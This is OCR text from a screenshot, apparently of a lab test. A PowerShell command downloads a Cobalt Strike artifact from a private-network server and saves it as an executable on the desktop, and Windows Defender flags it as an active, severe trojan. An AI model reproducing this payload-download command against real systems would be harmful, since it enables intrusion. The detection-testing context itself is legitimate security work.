 Recycle Bin
Tools
artifacttest....
Administrator: Windows PowerShell
PS C:\Windows\system32> wget http://192.168.127.129:80/artifact -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifactte
st.exe"
PS C:\Windows\system32>
Windows Security
Virus & threat
protection
Protection for your device against threats.
Current threats
Threats found. Start the recommended actions.
Trojan:Win32/CobaltStrike.PU!MTB
3/17/2025 5:18 PM (Active)
Severe
Start actions
Scan options
Allowed threats
Protection history
Virus & threat protection
settings
No action needed.
Manage settings
Virus & threat protection
Windows Community videos
Learn more about Virus & threat
protection
Have a question?
Get help
Who's protecting me?
Manage providers
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.